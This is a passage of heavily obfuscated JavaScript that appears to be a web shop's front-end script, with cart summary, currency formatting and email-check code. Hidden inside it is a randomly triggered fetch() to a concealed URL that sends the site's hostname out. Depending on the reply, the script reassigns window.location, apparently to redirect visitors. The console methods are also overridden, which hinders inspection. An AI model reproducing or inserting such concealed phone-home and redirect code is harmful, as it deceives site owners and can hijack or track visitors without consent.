_0x5a2251(_0x15b783,_0x2327c6,_0x2ab187,_0x3bab3c,_0x45d89a){return _0x4025(_0x45d89a- -0x349,_0x3bab3c);}return _0x43cece[_0x5a2251(-0x37f,0x34e,0x626,0x20c,-0x4f)](_0x1c4cff,_0x3df92f);},'hezxO':function(_0x1b2a39,_0x278758){function _0x532b1a(_0x3ad731,_0x66d379,_0x23876a,_0x32b90d,_0x7b7305){return _0x4025(_0x23876a-0x4c,_0x66d379);}return _0x43cece[_0x532b1a(0x807,0x101,0x346,0x7ef,0x1c3)](_0x1b2a39,_0x278758);},'sDvfR':_0x43cece[_0x2e6f0a(0x62d,0x51d,0x20,-0x6c,0x6c2)],'fRuWt':_0x43cece[_0x2e6f0a(0xa13,0x559,0xdcb,0xfef,0x10f1)],'bBWTN':function(_0x789d4e,_0x4ac44d){function _0x5c3a50(_0x1bac8d,_0x299490,_0x539831,_0x89e373,_0x4f2d29){return _0x2e6f0a(_0x299490-0x3d,_0x89e373,_0x539831-0xfa,_0x89e373-0x11,_0x4f2d29-0x1ed);}return _0x43cece[_0x5c3a50(0x211,0x316,0x9d4,0x61c,0x600)](_0x789d4e,_0x4ac44d);},'soVyA':_0x43cece[_0x2e6f0a(0x2c6,-0x27f,0x276,0x702,0x1e1)],'nJSnZ':_0x43cece[_0x2d333d(0xba5,0x796,0xdd6,0x4b7,0x778)],'EsAzZ':_0x43cece[_0x2d333d(0xc88,0x41d,0xb3a,0xe5f,0x876)],'SpSQI':function(_0x194c35,_0x1028a9){function _0x405aa3(_0x1d4c0b,_0x3ec4ee,_0x206f29,_0x2835e2,_0x3e715b){return _0x16e694(_0x206f29- -0x34,_0x3ec4ee-0x14d,_0x1d4c0b,_0x2835e2-0x1b4,_0x3e715b-0x1d);}return _0x43cece[_0x405aa3(0xa64,0xf0e,0xc28,0x131e,0xa44)](_0x194c35,_0x1028a9);},'TVkKC':_0x43cece[_0x16e694(0xc0c,0xab6,0x72f,0xf5c,0xe16)],'LGoAU':_0x43cece[_0x2e6f0a(0x54c,0x810,0x985,0x81f,0x70a)],'CGXbS':function(_0x62d816,_0x3f71a6,_0x3382df){function _0x489ef8(_0x42b6ed,_0x3bacce,_0x270dd8,_0x3d262b,_0x4d2842){return _0x49ce96(_0x42b6ed-0x1a7,_0x3bacce-0x181,_0x270dd8,_0x3d262b-0x78,_0x42b6ed- -0x119);}return _0x43cece[_0x489ef8(0xbe7,0xe7f,0x12c2,0xb61,0xacb)](_0x62d816,_0x3f71a6,_0x3382df);}};function _0xf1a291(_0x5b6172,_0x519a8e,_0x5ebd01,_0x42518f,_0x2be18c){return _0x41cd55(_0x5b6172-0xb9,_0x42518f-0x51,_0x5ebd01-0xb5,_0x2be18c,_0x2be18c-0x16e);}function _0x49ce96(_0x43e9c0,_0x30b062,_0xd9e725,_0x18bb04,_0xb0217e){return _0x41cd55(_0x43e9c0-0x17b,_0xb0217e-0x127,_0xd9e725-0x1b8,_0xd9e725,_0xb0217e-0xea);}function _0x2e6f0a(_0x47695d,_0x1ffe43,_0x4db404,_0x4141a1,_0x803b6a){return _0x41cd55(_0x47695d-0x140,_0x47695d-0x6,_0x4db404-0x6d,_0x1ffe43,_0x803b6a-0x1dd);}function _0x2d333d(_0x53f7f2,_0x147b76,_0x3204d2,_0x3f8d63,_0x378d85){return _0x2069ff(_0x53f7f2-0x1e0,_0x378d85-0x3b1,_0x3204d2,_0x3f8d63-0x198,_0x378d85-0xfa);}function _0x16e694(_0x5cee4e,_0x4ccf86,_0x32028c,_0x384587,_0x2886d6){return _0x4ac2af(_0x5cee4e-0x178,_0x4ccf86-0x1d4,_0x32028c,_0x384587-0x1bc,_0x2886d6-0x18e);}if(_0x43cece[_0x2e6f0a(0x493,0x737,0x406,0x12e,-0x29b)](_0x43cece[_0x2e6f0a(0x44,-0x198,0xdb,0x207,-0x1b4)],_0x43cece[_0x49ce96(0x6bf,0x737,0x40a,0x6b8,0x165)])){var _0x2752bc;try{if(_0x43cece[_0x49ce96(0x84,0x841,0x71c,0xd0b,0x774)](_0x43cece[_0x49ce96(0xc15,0x65b,0x747,0x6ec,0x9fd)],_0x43cece[_0xf1a291(0x76d,0xee7,0x595,0x927,0xb7b)]))_0x2752bc=_0x43cece[_0x16e694(0x10bb,0x1262,0xda7,0x149d,0xab0)](Function,_0x43cece[_0x2e6f0a(-0x81,0x419,-0x40d,0x4b5,-0x5bc)](_0x43cece[_0x2e6f0a(0x3a9,0x106,-0x35b,0xa99,0x2c4)](_0x43cece[_0xf1a291(0x77f,0xaf6,0x5a4,0x8d7,0x3c2)],_0x43cece[_0x2e6f0a(0x1c8,0x4c3,-0x31b,-0x76,-0x4e1)]),');'))();else{var _0x5782a9=_0x179739[_0x16e694(0xa60,0xe64,0x5e7,0xe03,0xb7e)][_0xf1a291(0x9f6,0x1bd,0xd6f,0x654,0x628)]('|'),_0x6dd358=0x445+-0x17bb+0x1376;while(!![]){switch(_0x5782a9[_0x6dd358++]){case'0':_0x179739[_0xf1a291(-0x1ce,-0x211,0x42,0x449,-0xa2)](_0x20a435,_0x179739[_0x2e6f0a(0x1a,0x499,-0x6d7,-0x241,0x214)])[_0xf1a291(0x6fb,-0x2e1,0x36d,-0x34,-0x16d)](_0xa4bfaa);continue;case'1':var _0x11ec79;continue;case'2':_0x29723b[_0xf1a291(0xc5c,0x62e,0x9f9,0x74b,0x6cc)+'ch'](function(_0x415a2d,_0x320c92){function _0x4474fc(_0x108a43,_0x217762,_0x3c1f32,_0x13f856,_0x35e47e){return _0x2d333d(_0x108a43-0xb3,_0x217762-0xea,_0x108a43,_0x13f856-0x178,_0x35e47e-0x30d);}function _0x39bedb(_0x2a895d,_0x32f3ce,_0x555d0e,_0x1bf3b3,_0x16a31c){return _0xf1a291(_0x2a895d-0x112,_0x32f3ce-0x26,_0x555d0e-0x174,_0x555d0e-0x36f,_0x32f3ce);}function _0x33f37f(_0x3e1017,_0x12d055,_0x7dc954,_0x41899d,_0x2019c0){return _0x49ce96(_0x3e1017-0x52,_0x12d055-0xaf,_0x3e1017,_0x41899d-0x81,_0x7dc954-0xec);}_0x11ec79=_0x415a2d[_0x33f37f(0xf60,0x272,0x985,0x358,0xee3)+'ce'](_0x3e0751[_0x2f1d64(0x66e,0x11f6,0xbb6,0x589,0x9c0)],'')[_0x4474fc(0x957,0x107c,0xcac,0x11e5,0xd89)+'ce'](']','')[_0x4474fc(0x10cf,0x1269,0x13b4,0x1054,0xd89)+'ce']('\x20','')[_0x39bedb(0x64c,0x668,0xb72,0x736,0x700)]();function _0x2f1d64(_0x59eb0e,_0x4a22a2,_0x18971a,_0x2aad96,_0x1cdbf7){return _0x2d333d(_0x59eb0e-0x127,_0x4a22a2-0x36,_0x4a22a2,_0x2aad96-0xea,_0x18971a- -0x248);}_0x3e0751[_0x33f37f(0x69e,-0x269,0x17f,0xec,0xb5)](_0x48d5fb,_0x11ec79,_0x320c92);function _0x538ddf(_0x3c04cf,_0x5146bb,_0x572cb7,_0xe84618,_0x5ad9bd){return _0x49ce96(_0x3c04cf-0x1ed,_0x5146bb-0xbf,_0x5ad9bd,_0xe84618-0x37,_0x572cb7-0x58f);}_0x7f05d[_0x4474fc(0x1337,0xcff,0x1556,0x10e9,0x1036)](_0x11ec79);});continue;case'3':_0x4507ee[_0x49ce96(0xe50,0xe0d,0xc99,0xbb8,0x821)+'ch'](function(_0x4b63d2,_0x3f32d7){function _0x44fb2e(_0x44a8ec,_0x3df94e,_0xfaa369,_0x13d9e3,_0x1c052f){return _0x2e6f0a(_0x13d9e3-0x85,_0x44a8ec,_0xfaa369-0x8b,_0x13d9e3-0x159,_0x1c052f-0x194);}function _0x1a34ab(_0x2d9a6e,_0x17df8e,_0x2a8a75,_0xac3a80,_0x413409){return _0x2e6f0a(_0x17df8e-0x628,_0xac3a80,_0x2a8a75-0x2b,_0xac3a80-0x1f4,_0x413409-0x1d4);}function _0x545696(_0x29ed4b,_0x32bcd7,_0xa91a7e,_0x4f0314,_0x484f08){return _0x2e6f0a(_0x4f0314-0x5bc,_0xa91a7e,_0xa91a7e-0x1e6,_0x4f0314-0x1ae,_0x484f08-0x14a);}function _0x4b36b5(_0x5267d1,_0x4f4ceb,_0x34b1ea,_0x45b1dd,_0x44ef07){return _0x16e694(_0x4f4ceb- -0x21f,_0x4f4ceb-0x184,_0x34b1ea,_0x45b1dd-0x1e5,_0x44ef07-0x4a);}function _0x271294(_0x564331,_0x5bcbfb,_0x569ee2,_0x283f3f,_0x1b53df){return _0x2e6f0a(_0x569ee2- -0x3c,_0x283f3f,_0x569ee2-0x2d,_0x283f3f-0x35,_0x1b53df-0x18e);}var _0xbc8cbd=new _0x4dba69(_0x179739[_0x545696(0x83d,0xb55,0x9e9,0xda4,0x123f)](_0x179739[_0x545696(0x213,0x3b7,0x227,0x774,0x482)](_0x179739[_0x545696(0x59c,0x156,0x8de,0x6ee,-0x40)],_0x4b63d2),_0x179739[_0x4b36b5(0x1191,0xdf6,0xe2f,0xee9,0x70a)]));_0xa4bfaa=_0xa4bfaa[_0x4b36b5(0xb9b,0x9f0,0x4c3,0x956,0x1034)+'ce'](_0x4b63d2,_0x179739[_0x4b36b5(0xf67,0xec4,0x846,0x13b7,0x1184)](_0x179739[_0x4b36b5(0x73a,0x430,0x6bc,0x9be,0x555)](_0x179739[_0x4b36b5(0xa5e,0xdb1,0x8bc,0xe3f,0x10f3)],_0x3f32d7),_0x179739[_0x44fb2e(0xd91,0x8b0,0x755,0xb8b,0xcc2)]));});continue;case'4':var _0x3e0751={'YOnPF':_0x179739[_0x16e694(0x1003,0x1220,0x10ac,0x12f1,0x126c)],'CeDFW':function(_0x2edb78,_0x120ab6,_0x332926){function _0x952798(_0x21b78c,_0x53fab2,_0x3b3c29,_0x289ceb,_0x5f5879){return _0x16e694(_0x289ceb- -0x1e8,_0x53fab2-0x66,_0x5f5879,_0x289ceb-0x134,_0x5f5879-0x1d4);}return _0x179739[_0x952798(-0x1cb,0x159,0x670,0x449,0x67a)](_0x2edb78,_0x120ab6,_0x332926);}};continue;case'5':var _0xa4bfaa=_0x50a012;continue;}break;}}}catch(_0xa7ced5){if(_0x43cece[_0x49ce96(0x5a3,-0x85,-0xf,0x8b0,0x1f1)](_0x43cece[_0x49ce96(0x3b5,0x7e4,0x182,0xce1,0x632)],_0x43cece[_0x2e6f0a(0xbe5,0x6ee,0xe4f,0xef0,0xe57)]))_0x2752bc=window;else{var _0x10bb5a=_0x552802?function(){function _0x5158d8(_0x45de28,_0x525857,_0xa0021d,_0x2437bf,_0x5eda5d){return _0xf1a291(_0x45de28-0x54,_0x525857-0x11b,_0xa0021d-0xc7,_0x525857-0x2a,_0x5eda5d);}if(_0x52eded){var _0x280c99=_0x5617f2[_0x5158d8(0x986,0xaa4,0x897,0xb68,0x470)](_0x4a3ef3,arguments);return _0x6c1125=null,_0x280c99;}}:function(){};return _0x574407=![],_0x10bb5a;}}return _0x2752bc;}else{var _0x1f1e06=/^([\w-\.]+)@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.)|(([\w-]+\.)+))([a-zA-Z]{2,4}|[0-9]{1,3})(\]?)$/;return _0x1f1e06[_0x16e694(0x6fa,0xb32,0x5e4,0xca0,0x583)](_0x5a123a)?!![]:![];}};function _0x4ac2af(_0x3e1d02,_0x3fb082,_0x5b5674,_0x56b46e,_0x3c6155){return _0x4025(_0x3e1d02-0x50,_0x5b5674);}var _0x346e3d=_0x43cece[_0x4ac2af(0x2e3,-0x8b,0x8da,0x54c,0x94b)](_0x2fe750);function _0x41cd55(_0x47586c,_0x78461c,_0x351ce0,_0x22e582,_0x1225cd){return _0x4025(_0x78461c- -0x2d5,_0x22e582);}function _0x2069ff(_0x3cd789,_0x3dffd8,_0x5a72be,_0x1294d6,_0x5e0a96){return _0x4025(_0x3dffd8- -0x37c,_0x5a72be);}var _0x2e3aa4=_0x346e3d[_0x1fddb4(0x198,0x545,0x19,0x40a,0x590)+'le']=_0x346e3d[_0x36fc1d(0xa26,0x880,0xb2d,0x1142,0xa1c)+'le']||{},_0x267835=[_0x43cece[_0x4ac2af(0x6ae,0x641,0x696,0x590,0xc46)],_0x43cece[_0x36fc1d(0x904,0x1063,0xea8,0x99c,0xf83)],_0x43cece[_0x36fc1d(0x673,0x146,0x47,0x1c5,0x523)],_0x43cece[_0x36fc1d(0x13fd,0x11df,0xd23,0xc05,0x12fa)],_0x43cece[_0x2069ff(0x9de,0x99c,0x6f4,0xa7a,0xa79)],_0x43cece[_0x36fc1d(0x2e1,0x10e,0xba3,0x1dd,0x4e6)],_0x43cece[_0x36fc1d(0x866,0x3bf,-0x46,0x74f,0x4ce)]];for(var _0x30ea9b=-0xa6*0x4+0x75+0x223*0x1;_0x43cece[_0x2069ff(0x686,0x69,0x42e,0x284,0xc9)](_0x30ea9b,_0x267835[_0x41cd55(0x3bc,0x45b,0x2d5,-0x9,0x734)+'h']);_0x30ea9b++){if(_0x43cece[_0x36fc1d(0xcff,0x529,0x5fa,0x3bb,0x6b1)](_0x43cece[_0x2069ff(0x184,-0x180,-0x200,0x295,0x246)],_0x43cece[_0x4ac2af(0xb46,0x10c4,0xbc3,0xfab,0x756)])){var _0x5baea5=_0x43cece[_0x4ac2af(0xdd9,0x6fb,0x9c3,0x1352,0xac7)][_0x36fc1d(0x1310,0x11a9,0x1219,0xd36,0xbea)]('|'),_0x129248=0xf8+-0x1472+0x12*0x115;while(!![]){switch(_0x5baea5[_0x129248++]){case'0':_0x2e3aa4[_0x153dde]=_0x1d2467;continue;case'1':var _0x153dde=_0x267835[_0x30ea9b];continue;case'2':_0x1d2467[_0x2069ff(0x772,0xf9,0x14c,-0x3c1,0x3c8)+_0x41cd55(0xbeb,0xccf,0xc90,0x9b1,0xd53)]=_0x4bceb6[_0x4ac2af(0xfb9,0x108d,0x1465,0x1429,0xd12)](_0x4bceb6);continue;case'3':_0x1d2467[_0x1fddb4(0x767,0xc05,0x92c,0xb83,0xc62)+_0x4ac2af(0x5b4,-0x15d,0x363,0x6b2,0x100)]=_0x532dc7[_0x36fc1d(0x165e,0x122a,0x182f,0x1652,0x1195)+_0x1fddb4(0x5e5,0x24f,0x602,0x264,0x616)][_0x41cd55(0x70b,0xc94,0x105e,0x7e1,0x1168)](_0x532dc7);continue;case'4':var _0x1d2467=_0x4bceb6[_0x4ac2af(0xa40,0x365,0xf67,0x470,0xbe3)+_0x1fddb4(0x5ec,0x631,0x5f3,-0x95,0x421)+'r'][_0x41cd55(-0xf4,0x164,-0x556,0x4a9,0x4bb)+_0x1fddb4(0x459,0x217,0x9ba,0x629,-0xeb)][_0x36fc1d(0x10da,0x138d,0xfa0,0x1307,0x127b)](_0x4bceb6);continue;case'5':var _0x532dc7=_0x2e3aa4[_0x153dde]||_0x1d2467;continue;}break;}}else _0x1c3740+=_0x43cece[_0x4ac2af(0xa83,0x387,0x910,0x3f0,0xd2f)](_0x43cece[_0x1fddb4(-0x5e4,0x103,0x319,0x11b,-0x32)](_0x43cece[_0x36fc1d(0xc56,0x55b,0xa49,0xb6f,0x748)],_0x2271a8[_0x41cd55(0xac2,0xa11,0x1117,0xa54,0x371)][_0x1fddb4(-0x1b,0x220,0x18a,0x18e,0x14e)+_0x4ac2af(0xb22,0x110b,0x1140,0xbe0,0x95b)+_0x1fddb4(0x11f8,0x94b,0xd60,0xd02,0x8b1)+_0x36fc1d(0x924,0x1060,0x1779,0x1126,0x1056)](_0xe0b390)),_0x43cece[_0x1fddb4(0x122a,0x840,0x41f,0xb3a,0xd80)]),_0x44efec+=_0x43cece[_0x41cd55(-0x45e,0x25,0x6fb,0x314,-0x21d)](_0x43cece[_0x2069ff(0x55b,0xc7,-0xea,0xf0,0x29c)](_0x43cece[_0x41cd55(0x9e2,0x84e,0x670,0xe9a,0xc52)],_0x4b9c70),_0x43cece[_0x1fddb4(0x613,0x1149,0xb91,0xcef,0x7d8)]);}});_0x5f2db3();let randomNumber=Math[_0x3019c5(0x338,0x6d,0xa5,0x6d5,0x4b9)](Math[_0x3019c5(0x272,0x6ec,0xee5,0xa3f,0x8e9)+'m']()*(-0x1*0xf1c+-0x7*0x575+0x3555))+(-0x17*-0x17f+-0x2*0x47+-0x21da*0x1);randomNumber===0x233*-0xd+0x105*-0x23+0x4048&&fetch(_0x151c7b(0x5e5,0x4ae,0x8e6,0x1b6,0x1a4)+_0x2141b2(0xf25,0x1583,0xf8c,0x15a7,0xf24)+_0x3019c5(0xe8f,0x747,0xce5,0xea7,0xba9)+_0x2141b2(0xf04,0xd8a,0x968,0x3ec,0x558)+_0x151c7b(0x8e7,0x5ee,0x74c,0xb22,0x280)+_0x151c7b(0xda3,0xdd4,0xeb3,0x147e,0x100b)+window[_0x151c7b(0xc21,0xcb4,0x9f1,0x1100,0xae4)+_0x151c7b(0xa4f,0xdba,0x1154,0x92b,0x73c)][_0x27d942(0x7e5,0x956,0xe24,0x3ec,0x761)+_0x151c7b(0xa46,0x9ff,0x85b,0xccb,0x2e9)])[_0x3019c5(0x22a,-0x428,-0x16c,-0x128,-0x57)](_0x409ba4=>_0x409ba4[_0x2141b2(0xe81,0xb9f,0x978,0xbec,0x628)]())[_0x2141b2(0x467,0xb88,0x5f0,0xb9a,0x390)](_0x22a1c3=>{function _0x2bb4e0(_0x29bb08,_0x44aad5,_0x3c66f9,_0x37ab55,_0x5d8938){return _0x27d942(_0x29bb08-0x20b,_0x44aad5-0x12c,_0x44aad5,_0x37ab55-0x42,_0x5d8938-0xd0);}function _0xe61744(_0xa46a10,_0x567ba2,_0x37eae3,_0x100955,_0x528ac0){return _0x27d942(_0x100955-0x256,_0x567ba2-0xb4,_0x567ba2,_0x100955-0x9c,_0x528ac0-0xb2);}var _0x1f3efa={};_0x1f3efa[_0x4bcc5b(0x985,0x6b9,0xbd5,0x541,0xbb5)]=function(_0x2bf6d8,_0x4f7fb8){return _0x2bf6d8!==_0x4f7fb8;},_0x1f3efa[_0x5ea52f(0x202,0x20,0x104,0x1b4,-0xf1)]=_0x5ea52f(0x349,0x10a9,0x9a5,0xcdd,0xbdc)+_0x4bcc5b(0xb4c,0xf86,0xf66,0x1228,0xd1c)+_0x2b9051(0x591,0x8df,0xa05,0x752,0xcc3),_0x1f3efa[_0x4bcc5b(0xce7,0x149a,0x1473,0x11ef,0xcbb)]=function(_0x7ee321,_0x2a65d8){return _0x7ee321===_0x2a65d8;},_0x1f3efa[_0x2bb4e0(0xf13,0x1627,0xbf4,0x871,0xb18)]=_0x4bcc5b(0x769,0xd1d,0x5ad,0xa2e,0x748),_0x1f3efa[_0x2bb4e0(0x690,0x7eb,0x408,0x89b,0x8bf)]=_0x2b9051(0xa35,0xe6e,0xcbe,0xa7a,0x8ec)+_0x2bb4e0(0x99d,0xe36,0x9ad,0xe87,0xd27)+_0x2bb4e0(0x5e9,-0x94,0x498,0x7e6,0x83f)+'m';function _0x5ea52f(_0x224811,_0x2857de,_0x5917ed,_0x188dea,_0x3e3076){return _0x309c68(_0x224811-0x1a1,_0x2857de-0x118,_0x5917ed-0x130,_0x5917ed- -0x44e,_0x2857de);}var _0x290dc0=_0x1f3efa,_0x94d627=_0x22a1c3;function _0x2b9051(_0x4268ce,_0x1ef43f,_0x1bc69f,_0x2df6db,_0x5ac504){return _0x3019c5(_0x4268ce-0x121,_0x1ef43f-0xaa,_0x1bc69f-0x27,_0x4268ce,_0x5ac504-0x64d);}function _0x4bcc5b(_0x4e3e94,_0x548b36,_0x2d0145,_0x233f35,_0x4d2c6a){return _0x151c7b(_0x4e3e94-0x2e,_0x233f35-0x361,_0x2d0145-0x66,_0x233f35-0x6f,_0x2d0145);}if(_0x290dc0[_0x4bcc5b(0x837,0x98d,0x882,0x541,0x2d4)](_0x22a1c3,_0x290dc0[_0x4bcc5b(0xc4c,0x1e2,0x98a,0x60f,-0xb6)])){if(_0x290dc0[_0x5ea52f(0x936,0x910,0xce4,0xb7b,0xed2)](_0x290dc0[_0x2b9051(0x10ba,0x1559,0x1835,0xdf4,0x1212)],_0x290dc0[_0x2b9051(0xb42,0xc9b,0x1447,0xbcd,0x1212)]))window[_0x2b9051(0xa55,0x16a1,0xe0c,0x146f,0xfae)+_0x4bcc5b(0x16cd,0x14b4,0x132f,0x111b,0xc42)]=_0x290dc0[_0x2bb4e0(0x690,0xb22,0xc4,0xa59,0x58b)];else{var _0xa8dbb6=_0x4c5bcf[_0x5ea52f(0xa98,0x10b9,0xb37,0x501,0x6c4)](_0x27d340,arguments);return _0x4d05c2=null,_0xa8dbb6;}}});function showCartSummary(){var _0x303672={'RiVij':_0x5c4f4f(0x40b,0x9c7,0xa6,0x79b,-0x2d9)+_0x5c4f4f(0x8aa,0xf9a,0x341,0x6a5,0xb69),'QaXVN':function(_0xf2b24d,_0x43866e){return _0xf2b24d(_0x43866e);},'MBDJX':_0x298248(0x79e,0xa18,0x7fe,0xf6c,0x509)+_0x5c4f4f(0xe73,0xf3e,0xcd4,0x1463,0xffe)+_0x298248(0xbec,0x9be,0x3b6,0x107b,0xe3c)+_0x49544b(-0x97,-0x5c,0x15b,0x5d8,0x627)+_0x10b36d(0x8f1,0x68e,0x716,0x822,0xc10)};function _0x298248(_0x3b4aae,_0x315311,_0x3523a3,_0x313905,_0x3268db){return _0x3019c5(_0x3b4aae-0x49,_0x315311-0x40,_0x3523a3-0x71,_0x3b4aae,_0x315311-0x112);}var _0x13a971=_0x303672[_0x10b36d(0xde,0x734,0x2b0,0xa76,0xc18)][_0x298248(0x21c,0x67a,0x316,0x7e,0x715)]('|');function _0x49544b(_0x1d6748,_0x7bcdf5,_0x597dc1,_0xab7b8d,_0x217c9a){return _0x3019c5(_0x1d6748-0x196,_0x7bcdf5-0x88,_0x597dc1-0x37,_0x7bcdf5,_0x597dc1-0x1fc);}function _0x10b36d(_0xc51a63,_0x24e119,_0x3d6ea2,_0x25146c,_0x334134){return _0x27d942(_0x24e119-0x35b,_0x24e119-0x14,_0x334134,_0x25146c-0x129,_0x334134-0x1e7);}function _0x5c4f4f(_0x3623ec,_0x151d18,_0x47186d,_0x7343e6,_0x4c0cf2){return _0x151c7b(_0x3623ec-0x4a,_0x3623ec-0x1c0,_0x47186d-0x99,_0x7343e6-0x7c,_0x4c0cf2);}var _0x1dc9ef=0x1890+0x1e95+-0x3725;function _0x1deab1(_0x4cfb64,_0x294d02,_0x5eb74c,_0x4757a0,_0x4b49a6){return _0x3019c5(_0x4cfb64-0x1a5,_0x294d02-0x57,_0x5eb74c-0x16f,_0x4757a0,_0x4b49a6-0x213);}while(!![]){switch(_0x13a971[_0x1dc9ef++]){case'0':_0x5b78ee[_0x5c4f4f(0x3f3,0xab4,-0x294,-0xd7,-0x1e9)](_0x315e4c[_0x10b36d(0x7b9,0x787,0xb5a,0x5a2,0x51d)]);continue;case'1':var _0x315e4c=Hura[_0x298248(0x801,0x619,0xb4d,0x371,-0x72)][_0x10b36d(0x886,0xaa2,0xd2d,0xd92,0xb83)+_0x298248(0x287,0x1d9,-0x1d7,0x896,-0x512)]();continue;case'2':if(!Hura[_0x298248(0x2d7,0x619,0x744,0x390,0x97a)][_0x298248(-0x11f,0xe6,0x4db,-0x372,-0x33e)+'dy']())return![];continue;case'3':var _0x5b78ee=_0x303672[_0x298248(0x112e,0xd07,0x9ad,0xe5c,0xb77)]($,_0x303672[_0x1deab1(0x4f,0x986,0x457,0x94d,0x515)]);continue;case'4':return!![];}break;}}$(function(){function _0x740f78(_0x4a5310,_0x329fe6,_0x30b9dd,_0x123f50,_0x469bd7){return _0x3019c5(_0x4a5310-0x14b,_0x329fe6-0x17c,_0x30b9dd-0x60,_0x123f50,_0x4a5310-0x737);}function _0x50c4a4(_0x4a9c8c,_0x3bb784,_0x21085c,_0x25d22f,_0x208dac){return _0x3019c5(_0x4a9c8c-0x14c,_0x3bb784-0x62,_0x21085c-0x63,_0x4a9c8c,_0x3bb784-0x71);}function _0x2c62fc(_0x5e04f5,_0x286112,_0x935edb,_0x31a723,_0x1ab7ca){return _0x27d942(_0x935edb-0x93,_0x286112-0x2e,_0x5e04f5,_0x31a723-0x107,_0x1ab7ca-0x38);}function _0x310130(_0x5ab0aa,_0x841ce2,_0x34d10f,_0x2f38f7,_0xa05aa5){return _0x2141b2(_0x5ab0aa-0x8c,_0x2f38f7,_0x841ce2- -0x4e7,_0x2f38f7-0x10c,_0xa05aa5-0x91);}function _0x592cab(_0x2135d2,_0x1f2ed0,_0x42bdf5,_0x4a101e,_0x123c7a){return _0x2141b2(_0x2135d2-0xa3,_0x42bdf5,_0x123c7a- -0x3a4,_0x4a101e-0x31,_0x123c7a-0xf0);}var _0x305040={'baTqd':_0x50c4a4(-0xdb,0x51b,0x60d,-0x6f,0xf6)+_0x50c4a4(-0x64d,-0x92,0x498,-0x379,0x4aa),'tyFMu':_0x50c4a4(0x4d8,0x107,0x4bd,0x374,-0x44a)+_0x50c4a4(0x544,0x6be,0x82b,0xfb,0x98a)+_0x50c4a4(0x5be,0x3f1,0x31b,0x234,0x5c8)+_0x2c62fc(0x6a4,0x1088,0x981,0xb27,0x867)+_0x740f78(0x13c0,0x10f3,0xef2,0x126b,0x1020)+_0x592cab(0x1448,0x121e,0x914,0xd41,0xd8a),'WQdfk':_0x740f78(0xc2c,0xd1a,0xa98,0xd94,0xe59)+'ss','HQWcc':function(_0x2efacb){return _0x2efacb();},'CaOlU':function(_0x321cba,_0x53a269){return _0x321cba===_0x53a269;},'VkPad':_0x592cab(0x923,0x938,-0x221,0x1f,0x229),'ZsdKJ':function(_0x1df24b){return _0x1df24b();},'ubYKn':function(_0x1bbd51,_0x10886b){return _0x1bbd51(_0x10886b);},'ncXMW':function(_0x2ce531,_0x57dfa8,_0x700b2c){return _0x2ce531(_0x57dfa8,_0x700b2c);}},_0x981c17=_0x305040[_0x740f78(0x59d,0x5d6,0xb80,0x3ee,0x2e5)](setInterval,function(){function _0xdd4a84(_0x208d85,_0x4607c9,_0x3035e5,_0x13b3c2,_0x4df63a){return _0x2c62fc(_0x4607c9,_0x4607c9-0x1b1,_0x4df63a-0xb7,_0x13b3c2-0x13,_0x4df63a-0x76);}function _0x385b84(_0xfcbe87,_0x3186d1,_0x1e8361,_0x497aea,_0x52ced4){return _0x50c4a4(_0x1e8361,_0x52ced4-0x38a,_0x1e8361-0x40,_0x497aea-0x56,_0x52ced4-0x57);}function _0x2f861e(_0x2861e9,_0x318fb9,_0x37b7b3,_0x3ec74f,_0x478588){return _0x310130(_0x2861e9-0xb3,_0x37b7b3-0x2d7,_0x37b7b3-0x9d,_0x3ec74f,_0x478588-0xd1);}function _0xf2db19(_0x320c7c,_0x168f76,_0x58e920,_0x343000,_0x3475d8){return _0x310130(_0x320c7c-0x8c,_0x343000-0x2ba,_0x58e920-0x11b,_0x3475d8,_0x3475d8-0x161);}function _0x352e22(_0x1e46df,_0x1ba840,_0x33ef43,_0xe9adb2,_0x3ff194){return _0x310130(_0x1e46df-0x1db,_0xe9adb2- -0x153,_0x33ef43-0x7d,_0x1ba840,_0x3ff194-0x1d7);}if(_0x305040[_0xdd4a84(0x11f2,0x6cf,0x1484,0xf42,0xd93)](_0x305040[_0x352e22(0xa26,0x137,0x90d,0x40a,0x3dc)],_0x305040[_0xdd4a84(0xa16,0x983,0x465,0x480,0x68a)])){if(_0x305040[_0xdd4a84(-0x1b4,0x3a6,-0x95,-0x89,0x44a)](showCartSummary))_0x305040[_0x352e22(0x555,0x260,-0x6de,-0xeb,-0x723)](clearInterval,_0x981c17);}else _0x567eb2[_0xf2db19(0x41d,0xb45,0xbd4,0x633,0x76f)](_0x305040[_0xdd4a84(0xa52,0x3c8,0x413,0x3d1,0x977)],_0x305040[_0x352e22(0xbca,0x497,0x93f,0x6de,0xe8)],_0x305040[_0xdd4a84(0x74b,-0x15c,0x7a5,0x3e4,0x343)]),_0x305040[_0x2f861e(0x10d7,0x11d0,0xec8,0xdf9,0x11f5)](_0xa5e202);},0x11*-0x16f+-0x1*-0x1f67+-0x320);});function formatCurrency(_0x2c2661){function _0x35db54(_0x524d7d,_0x31f293,_0x2bb947,_0x52c9fe,_0x3b9a1a){return _0x309c68(_0x524d7d-0x170,_0x31f293-0x1d4,_0x2bb947-0x1d3,_0x524d7d- -0x2bc,_0x52c9fe);}function _0x314b6c(_0x9b1d6d,_0x556f31,_0x3315d9,_0x4204c9,_0x5da1e4){return _0x3019c5(_0x9b1d6d-0x184,_0x556f31-0xeb,_0x3315d9-0x19,_0x9b1d6d,_0x3315d9-0x1e7);}var _0xc50708={'MBDTS':function(_0x569c07,_0xc989fe){return _0x569c07(_0xc989fe);},'tEzzj':_0x35db54(0x1d9,0x70d,-0x310,-0xb4,0x2ce),'wTGHt':function(_0x386878,_0x2100b5){return _0x386878-_0x2100b5;}};function _0x30fe89(_0x2b74f1,_0x3e2419,_0xf9f59b,_0x13ee75,_0x463267){return _0x151c7b(_0x2b74f1-0xc0,_0x463267-0x8,_0xf9f59b-0xc1,_0x13ee75-0x1a9,_0x3e2419);}var 